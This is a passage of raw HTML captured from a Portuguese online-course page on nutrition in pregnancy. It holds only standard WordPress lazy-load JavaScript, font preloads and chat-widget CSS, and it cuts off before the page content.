

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formacaonline.com/formacoes/alimentacao-e-nutricao-na-gravidez/
body_size: 113849
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Alimentação e Nutrição na Gravidez - Formação Online</title><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4Omb2Rj.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">#upload_to_client_form #cmdz_sendFile{opacity:0;position:absolute;z-index:-1;width:0}#upload_to_client_form label{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);background-color:#f9f9f9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;display:inline-block;cursor:pointer;color:#666;font-family:Arial;font-size:13px;padding:6px 24px;text-decoration:none;text-shadow:0 1px 0 #fff}#upload_to_client_form label:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);background-color:#e9e9e9}#upload_to_client_form a.upload{line-height:1}.cmcdz-sendFile::before{color:#fff}.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif}.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}.on-hover-text{display:none;white-space:pre}.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}.chaty-tooltip:after{content:attr(data-hover)}.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgba(0,0,0,.15);font-size:17px;line-height:21px}.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before,.chaty-tooltip.pos-right:before{top:50%;border-left-width:0;border-right-color:#fff;right:calc(0em - 10px);transform:translate(.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before{left:calc(0em - 5px);right:auto}.chaty-tooltip.pos-right .on-hover-text,.chaty-tooltip.pos-right:after{top:50%;left:calc(100% + 10px);transform:translate(.5em,-50%)}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}@keyframes chaty-animation-waggle{0%{transform:none}10%{transform:rotateZ(-20deg) scale(1.2)}13%{transform:rotateZ(25deg) scale(1.2)}15%{transform:rotateZ(-15deg) scale(1.2)}17%{transform:rotateZ(15deg) scale(1.2)}20%{transform:rotateZ(-12deg) scale(1.2)}22%{transform:rotateZ(0) scale(1.2)}100%,24%{transform:rotateZ(0) scale(1)}}.chaty-animation-waggle{animation:5s infinite chaty-animation-waggle}.chaty{display:none;z-index:99999}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}.chaty *{margin:0;padding:0}.chaty .sr-only,.chaty-outer-forms .sr-only,.hide-cht-svg-bg{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:0!important}.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}.chaty-widget.chaty-open .chaty-channel-list{pointer-events:auto}.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 16px 24px 0 rgba(73,104,126,.16)}.chaty-channel-list .chaty-channel{position:absolute;bottom:0;opacity:0;transition:.5s;-webkit-transition:.5s}.chaty-channel.single .chaty-svg{margin:0}.chaty-widget.chaty-open .chaty-channel-list .chaty-channel{opacity:1}.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0}.chaty-channel button{background:0 0;border-radius:50%}.chaty-channel a .chaty-custom-icon,.chaty-channel button .chaty-custom-icon,.chaty-svg .chaty-custom-icon{width:54px;height:54px;border-radius:50%;text-align:center;font-size:27px;line-height:54px;color:#fff}.chaty-channel a:focus,.chaty-channel button:focus,.chaty-contact-form-box button.chaty-submit-button{outline:0}.chaty-contact-form-box button.chaty-submit-button:disabled .chaty-loader{display:inline-block}.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}.chaty-channel img{width:54px;height:54px;object-fit:cover;border-radius:50%}.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}.chaty-cta-button{transition:.5s;box-shadow:0 16px 24px 0 rgba(73,104,126,.16);border-radius:50%}.chaty-widget .chaty-cta-main .chaty-cta-button{z-index:1099;opacity:1;position:relative}.chaty-widget.chaty-open .chaty-cta-main .chaty-cta-button{z-index:999;opacity:0;transform:rotate(540deg);visibility:hidden}.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close{pointer-events:auto;z-index:101}.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:1099;opacity:1;transform:rotate(180deg);visibility:visible}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip{z-index:91}.chaty-channel button.open-chaty-channel,.chaty-widget.chaty-no-close-button:not(.has-single) .chaty-i-trigger:not(.single-channel),.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-channel button.open-chaty,.chaty.form-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-i-trigger .chaty-tooltip:after,.chaty.form-open .chaty-i-trigger .chaty-tooltip:before,.chaty.form-open .chaty-widget.has-single .chaty-i-trigger .on-hover-text{display:none}.chaty.form-open.active .chaty-widget .chaty-i-trigger{display:block}.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-main{display:none}.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;pointer-events:auto}.chaty-widget .ch-pending-msg{position:absolute;right:-4px;top:-4px;width:16px;height:16px;text-align:center;background:red;color:#fff;font-size:10px;line-height:16px;border-radius:50%;z-index:1101}.chaty-widget.right-position.hor-mode .chaty-channel-list{width:136px;height:62px;right:0;left:auto;bottom:0}.chaty-widget.hor-mode .chaty-channel-list .chaty-channel{margin-top:0;margin-bottom:0}.chaty-widget.hor-mode.right-position .chaty-channel-list .chaty-channel{right:0;left:auto}.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16) 0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16) 0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16) 0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}.chaty-chat-view.pos-left,.chaty-outer-forms.pos-left{left:25px}.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}.chaty-outer-forms.active,.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-93px);transform:translateY(-93px);opacity:1;z-index:999999;visibility:visible;bottom:0;pointer-events:auto}.chaty-whatsapp-body{padding:0;min-height:260px;position:relative;z-index:2}.chaty-whatsapp-content{padding:20px}.chaty-popup-whatsapp-form .chaty-whatsapp-body{height:260px;min-height:auto}.chaty-popup-whatsapp-form .chaty-whatsapp-content{display:flex;align-items:flex-start}.chaty-form-body{background:#fff;z-index:99999;min-height:75px;border-radius:10px}.chaty-form-body form{margin:0;padding:0}.qr-code-image{padding:10px;text-align:center;border:1px solid silver;border-radius:4px}.qr-code-image img{max-width:100%;max-height:360px;margin:0 auto;display:block;width:100%;height:auto}.chaty-whatsapp-form{position:relative;background-color:#f0ede7;border-radius:8px;margin:0}.chaty-whatsapp-form:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.035;background-image:var(--wpr-bg-044b2e68-0daa-40d1-8347-7982efa80db7)}.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form 